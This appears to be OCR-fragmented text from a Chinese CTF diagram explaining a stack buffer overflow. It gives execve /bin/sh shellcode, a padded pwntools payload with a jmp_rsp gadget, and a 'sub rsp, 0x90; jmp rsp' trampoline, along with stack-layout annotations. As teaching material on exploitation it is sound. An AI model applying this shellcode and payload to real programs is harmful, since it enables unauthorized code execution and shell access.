 shellcode = '''
xor rdx,rdx;
push rdx;
mov rsi,rsp;
mov rax,0x68732f2f6e69622f;
push rax;
mov rdi,rsp;
mov rax,59;
syscall;
'''
shellcode = asm(shellcode)
push #先减esp，再压入
pop #先取数据再增esp
rsp2
rsp1
fake ebp
函数头
push ebp
mov ebp, esp
and esp, 0FFFFFFF0h
函数尾
leave
retn
mov esp, ebp
pop ebp
pop eip
jmp eip
低地址
rsp0、rsp3
栈上数据
栈上数据
栈上数据
栈上数据
栈上数据
栈上数据
栈上数据
栈上数据
shellcode ?*7
shellcode
jmp_rsp
AAAA AAAA
......
AAAA AAAA
shellcode AA
shellcode
shellcode
shellcode
栈上数据
shellcode长度9字节
0xde00
ret
0xdd90
0xdd30
0xdd28
shellcode长度30字节
0xdd10
shellcode = asm(shellcode)
payload = shellcode #shellcode布置在rsp当前位置 长度30
payload += b'A'*106 #覆盖buf+rbp
payload += p64(jmp_rsp) #跳转至rsp处执行
payload += asm("sub rsp, 0x90;jmp rsp") #跳回到shellcode处
io.sendline(payload)
执行ret指令后，rsp1先向上抬8字
节至rsp2，pc指针再执行 jmp_rsp
这一gadget使pc指针跳转至rsp2
开始执行，pc指针执行rsp2处的
shellcode后，先让rsp2-0x90跳转
至rsp3，再jmp rsp3，让pc指针跳
转至shellcode处执行恶意代码